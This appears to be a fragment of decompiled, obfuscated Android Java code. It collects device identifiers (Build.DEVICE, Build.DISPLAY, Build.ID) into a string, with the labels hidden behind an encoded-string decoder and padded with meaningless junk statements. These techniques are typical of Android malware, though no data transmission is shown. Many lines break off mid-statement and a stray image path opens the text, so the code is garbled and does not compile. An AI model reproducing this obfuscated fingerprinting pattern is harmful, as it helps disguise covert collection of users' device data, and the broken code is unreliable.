 String str1 = pkljuru.pkljuru.pkljuru("");
Integer.parseInt("4");
String str2 = str1 + pkljuru.pkljuru.pkljuru("8usxldnqk7cfxyiuc7nhennfd7hdqomqu7bhcjhks8rtmglrym7nhennfd1 7kudjxib6qmldof7hdqomqu7hvrjk
new Integer(1);
new Integer(2);
String str3 = new StringBuilder(String.valueOf(str2)).append(pkljuru.pkljuru.pkljuru("8vpdmlpqa7bhcjhks8dhbqykpf7hdqomqu7nhennfd6nidqgb
new Integer(1);
new Integer(8);
String str4 = str3 + pkljuru.pkljuru.pkljuru("6fngrdc6qmldof7kudjxib8rtmglrym6hfmxdr6qmldof6nidqgb1 ") + Build.DEVICE + new Character('
new Integer(6);
String str5 = str4 + pkljuru.pkljuru.pkljuru("6fngrdc8rtmglrym7hvrjkca8vgkyiptu8cxrljwow8dhbqykpf7knlfhsa6nidqgb1 ") + Build.DISPLAY +
Integer.parseInt("1");
Integer.parseInt("4");
String str6 = new StringBuilder(String.valueOf(str5)).append(pkljuru.pkljuru.pkljuru("8yrxpillr8rtmglrym7cfxyiuc8yafcdfmp6qmldof7hdqomq
new String(String.valueOf("2")).concat("5").concat("1").concat("2").toString();
new Integer(3);
String str7 = str6 + pkljuru.pkljuru.pkljuru("6ppnyjm6fngrdc6nidqgb1 ") + Build.ID + new Character('\n');
new String(String.valueOf("0")).concat("6").concat("3").concat("0").toString();
new String(String.valueOf("1")).concat("2").concat("2").concat("6").toString();
String str8 = str7 + pkljuru.pkljuru.pkljuru("8tqcghygh8dhbqykpf7cfxyiuc7rmkgrrw8jyhrukwl8dhbqykpf6hfmxdr6ygxwad7rmkgrrw7hdqomqu6qmldof
new Integer(6);
new Integer(2);
new String(String.valueOf("7")).concat("0").concat("6").concat("3").toString();
String str9 = new StringBuilder(String.valueOf(str8)).append(pkljuru.pkljuru.pkljuru("8tqcghygh7bhcjhks7nhennfd6qmldof8cxrljwow6nidqgb1
Integer.parseInt("6");
String str10 = new StringBuilder(String.valueOf(str9)).append(pkljuru.pkljuru.pkljuru("8jllcfojt8dhbqykpf8yafcdfmp7hvrjkca6nidqgb1 ")).
Integer.parseInt("1");
Integer.parseInt("2");
Integer.parseInt("6");
String str11 = new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(str10)).append(pkljuru.pkljuru.pkljuru("8jllcfojt7knlf